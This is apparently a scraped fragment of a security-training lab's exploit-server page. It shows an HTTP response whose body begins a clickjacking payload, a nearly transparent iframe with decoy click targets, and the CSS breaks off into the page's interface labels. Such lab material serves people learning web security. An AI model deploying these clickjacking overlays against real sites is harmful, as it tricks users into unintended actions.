 https://exploit-0add003503ef8d3480f011e901da0040.exploit-server.net
Chat
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:  508px;
left: 50px;
Store
View exploit
Deliver exploit to victim
Access log